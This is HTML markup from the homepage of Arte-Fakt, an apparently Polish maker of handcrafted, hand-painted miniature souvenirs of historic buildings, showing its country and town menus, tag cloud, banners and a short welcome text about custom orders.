		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/?g=cannaregio-mappa-i-3g9D3JUg"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/?g=cannaregio-mappa-i-3g9D3JUg"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/?g=cannaregio-mappa-i-3g9D3JUg"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/?g=cannaregio-mappa-i-3g9D3JUg"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/?g=cannaregio-mappa-i-3g9D3JUg"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/?g=cannaregio-mappa-i-3g9D3JUg"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/?g=cannaregio-mappa-i-3g9D3JUg"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home" aria-current="page"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		<section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-11 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="2560" height="659" src="https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-scaled.jpg 2560w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-300x77.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-1024x263.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-768x198.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-1536x395.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-2048x527.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-24x6.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-36x9.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2026/01/tlo-strona-48x12.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" />
			</div></figure>
		</div>
</section><section id="media_image-3" class="widget widget_media_image"><a href="https://arte-fakt.pasaz24.pl/oferta"><img width="2560" height="99" src="https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-scaled.jpg" class="image wp-image-5196  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-scaled.jpg 2560w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-300x12.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-1024x39.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-768x30.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-1536x59.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-2048x79.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-24x1.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-36x1.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2021/10/tlo-fbarsdyfghjkl-48x2.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></section>
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<header class="page-header">
					<h2 class="page-title">Welcome!</h2>
			<!-- .page-title -->
				<!-- .breadcrumb -->
	</header><!-- .page-header -->
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">			
						<article id="page-11" class="post-11 page type-page status-publish hentry">
								<div class="entry-content">					
					
<h5 class="wp-block-heading">We are a company specialised in manufacturing unique souvenirs. </h5>



<p><p>We create collections of miniatures inspired by historic architecture. All of the models are handcrafted, starting with carving the prototypes of new designs, and ending with hand-painting of the models. Our souvenirs are made from natural materials, and we hand-paint our models with water colours. What makes our miniatures particularly special is the exceptionally precise detailing of our models.</p>



<h5 class="wp-block-heading">We accept individual orders for different products according to your wishes.</h5>



<hr class="wp-block-separator"/>



<figure class="wp-block-image size-large"><a href="https://arte-fakt.pasaz24.pl/oferta" target="_blank" rel="nofollow noopener noreferrer"><img decoding="async" width="1024" height="373" src="http://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-1024x373.jpg" alt="" class="wp-image-4613" srcset="https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-1024x373.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-300x109.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-768x280.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-1536x560.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-2048x747.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-24x9.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-36x13.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2021/01/tlo-fb-48x17.jpg 48w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a rel="nofollow noopener noreferrer" href="https://wizytowka.rzetelnafirma.pl/D34QE045" target="_blank"><img loading="lazy" decoding="async" width="512" height="242" src="http://www.oxybots.com/wp-content/uploads/2020/07/banner_rzetelna-firma.jpg" alt="" class="wp-image-297" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma.jpg 512w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-300x142.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-24x11.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-36x17.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/07/banner_rzetelna-firma-48x23.jpg 48w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a><figcaption>check our credibility </figcaption></figure>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>&nbsp;</p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<p></p>
				</div> <!-- entry-content clearfix-->
				
<div id="comments" class="comments-area">
			</div> <!-- .comments-area -->			</article>
					</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg02/" title=""><div><span class="cat-post-title">RG02</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/pz22/" title=""><div><span class="cat-post-title">PZ22</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/szc16/" title=""><div><span class="cat-post-title">SZC16</span></div><div>
